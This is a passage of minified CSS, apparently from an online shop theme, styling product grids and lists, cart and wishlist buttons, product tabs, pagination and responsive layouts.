.btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:16px;color:rgba(2, 96, 212, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(35, 56, 81, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(241, 88, 44, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(35, 56, 81, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{background:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-size:13px;color:rgba(35, 56, 81, 1);font-weight:700;text-transform:uppercase}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:3px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .product_tabs .nav-tabs>li:hover{border-color:rgba(143, 210, 238, 1)}.product_tabs .nav-tabs>li.active{border-color:rgba(143, 210, 238, 1)}.product_tabs .nav-tabs>li.active::after{display:none}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:8px;padding-top:5px}.product_tabs .nav-tabs>li>a::before{color:rgba(143, 210, 238, 1);font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:wrap;overflow-x:visible;overflow-y:visible;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .mobile .nav-tabs{overflow-x:visible}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(241, 88, 44, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:15px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba1' !important;font-family:icomoon !important;font-size:16px;margin-right:7px}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb86' !important;font-family:icomoon !important;color:rgba(78, 177, 66, 1);top:-1px}.product_accordion .panel-group .panel-heading a::before{order:-1}.product_accordion .panel-group .panel-heading
a{justify-content:flex-start}.product_accordion.panel-group .panel-heading
a{font-family:'Rubik';font-weight:900;font-size:12px;color:rgba(109, 118, 125, 1);text-transform:uppercase;padding:10px;padding-right:0px;padding-left:0px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(35, 56, 81, 1)}.product_accordion.panel-group .panel-body{padding-bottom:10px}.route-product-product:not(.popup) .product_tabs{margin-top:20px}.products-filter{background:rgba(245, 245, 245, 1);padding:10px;border-radius:2px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}.desktop #btn-grid-view:hover::before{color:rgba(143,210,238,1)}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.desktop #btn-list-view:hover::before{color:rgba(143, 210, 238, 1)}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .input-group-addon{background:rgba(221, 221, 221, 1)}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{letter-spacing:1px;background:rgba(245, 245, 245, 1);margin-top:20px;padding:10px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(35, 56, 81, 1)}.route-product-category .pagination>li>a:hover{color:rgba(143, 210, 238, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(143, 210, 238, 1)}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:3px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\eb23' !important;font-family:icomoon !important;font-size:15px}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\f104' !important;font-family:icomoon !important;font-size:15px}.route-product-category .pagination>li:not(:first-of-type){margin-left:7px}.main-products+.pagination-results{display:none}.ias-noneleft{background:rgba(245,245,245,1);margin:10px;margin-right:5px;margin-left:5px;padding:10px;border-radius:2px}.ias-spinner{margin:15px}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:30px;width:calc((100% - 3 * 30px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:15px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:30px;width:calc((100% - 2 * 30px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:15px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:10px;margin-right:-10px;margin-bottom:-10px;margin-left:-10px}.has-zero-price
.price{display:none !important}.has-zero-price .product-price-group{display:none !important}.has-zero-price.product-info
.stepper{display:none !important}.has-zero-price #button-cart{display:none !important}.has-zero-price .product-thumb .cart-group{display:none !important}.has-zero-price .side-product .btn-cart{display:none !important}.has-zero-price .compare-buttons .btn-cart{display:none !important}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);padding:10px}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:32px;height:32px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);color:rgba(35, 56, 81, 1);background:rgba(237, 242, 254, 1)}.main-products.product-grid .product-thumb .countdown div
span{color:rgba(35, 56, 81, 1)}.main-products.product-grid .product-thumb .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.caption{background:rgba(255, 255, 255, 1);border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding-top:10px}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:space-between;position:relative;transform:none;width:initial;color:rgba(109, 118, 125, 1);padding-bottom:2px}.main-products.product-grid .product-thumb
.name{order:-1;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-bottom:5px;margin-bottom:3px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.1em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 225, 91, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(109, 118, 125, 1)}.main-products.product-grid .product-thumb .rating-stars{margin-top:-18px;margin-left:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;color:rgba(35, 56, 81, 1);text-align:left;text-align:left}.main-products.product-grid .product-thumb .name a:hover{color:rgba(2, 96, 212, 1)}.main-products.product-grid .product-thumb
.description{display:none;font-size:13px;margin-top:5px}.main-products.product-grid .product-thumb
.price{display:block;font-size:22px;color:rgba(78, 177, 66, 1);font-weight:700;width:100%;margin-left:0;margin-right:0;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:5px;margin-top:-5px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px}.main-products.product-grid .product-thumb .price-old{color:rgba(109, 118, 125, 1);font-weight:400;text-decoration:line-through;margin:0
0 5px 0;order:1}.main-products.product-grid .product-thumb .price>div{align-items:flex-start;flex-direction:column}.main-products.product-grid .product-thumb .price-new{margin:0;order:2}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart{height:32px}.main-products.product-grid .product-thumb .btn-wishlist{width:32px;height:32px;display:inline-flex;margin-right:1px;margin-left:1px}.main-products.product-grid .product-thumb .btn-compare{width:32px;height:32px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart::before{display:none;font-size:16px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(78, 177, 66, 1);border-width:0px}.main-products.product-grid .product-thumb .btn-cart.btn:hover{background:rgba(143, 210, 238, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;width:50px;border-color:rgba(78, 177, 66, 1);margin-right:-2px;height:32px}.main-products.product-grid .product-thumb .stepper span
i{color:rgba(78, 177, 66, 1)}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{background:rgba(245, 245, 245, 1);border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(35, 56, 81, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{background:rgba(143, 210, 238, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn{background:rgba(35, 56, 81, 1)}.main-products.product-grid .product-thumb .btn-compare.btn:hover{background:rgba(143, 210, 238, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:block;margin-top:10px}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(78, 177, 66, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(232, 40, 77, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid .product-thumb .extra-group>div{background:rgba(255, 255, 255, 1);padding-top:5px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:11px;color:rgba(109, 118, 125, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(35, 56, 81, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:11px;color:rgba(109, 118, 125, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(35, 56, 81, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products.product-list .product-thumb{background:rgba(255, 255, 255, 1);padding:15px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:30px}.main-products.product-list .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:5px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:16px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 225, 91, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(109, 118, 125, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:22px;color:rgba(35, 56, 81, 1);text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(109, 118, 125, 1);line-height:1.5;margin-bottom:5px}.main-products.product-list .product-thumb
.price{display:block;font-size:22px;color:rgba(78, 177, 66, 1);font-weight:700;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px}.main-products.product-list .product-thumb .price-old{font-size:14px;color:rgba(232, 40, 77, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .price-new{margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:space-between}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:35px}.main-products.product-list .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin-right:5px;margin-left:5px}.main-products.product-list .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .btn-cart.btn{background:rgba(78, 177, 66, 1);border-width:0px}.main-products.product-list .product-thumb .btn-cart.btn:hover{background:rgba(143, 210, 238, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;border-color:rgba(78, 177, 66, 1);margin-right:5px;height:35px}.main-products.product-list .product-thumb .stepper span
i{color:rgba(78, 177, 66, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(109, 118, 125, 1);border-width:0px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{background:rgba(143, 210, 238, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn{background:rgba(109, 118, 125, 1);border-width:0px}.main-products.product-list .product-thumb .btn-compare.btn:hover{background:rgba(143, 210, 238, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(78, 177, 66, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(232, 40, 77, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:11px;color:rgba(109, 118, 125, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(35, 56, 81, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:11px;color:rgba(109, 118, 125, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(35, 56, 81, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1300px){.site-wrapper>.container>.row{padding-right:20px;padding-left:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}}@media (max-width: 1024px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:30px;width:calc((100% - 2 * 30px) / 3 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:15px;width:calc(100% / 3 - 0.01px)}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) body{padding-bottom:65px}.route-product-product .scroll-top{bottom:calc(65px + 10px)}.route-product-product:not(.popup) .product-info .product-details .buttons-wrapper{max-width:800px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{background:rgba(237, 242, 254, 1);padding:7px;border-width:0;border-top-width:3px;border-style:solid;border-color:rgba(143, 210, 238, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{margin-bottom:0px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{margin-bottom:0px;margin-left:-2px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-left:8px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:15px;width:calc((100% - 1 * 15px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:7.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid{margin:5px;margin-right:-5px;margin-bottom:-5px;margin-left:-5px}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid .product-thumb .btn-wishlist{display:none}.main-products.product-grid .product-thumb .btn-compare{display:none}}@media (max-width: 769px){.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.blog-post .post-details .post-stats .p-posted{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.column-left
#content{padding-left:0px}.column-right
#content{padding-right:0px}html:not(.popup) .page-title{font-size:22px}.popup-login .popup-inner-body{height:330px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.quick-checkout-wrapper .right .confirm-section{background:rgba(0, 0, 0, 0);padding:0px;border-width:0px}.direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:15px;width:calc((100% - 1 * 15px) / 2 - 0.01px)}.one-column #content 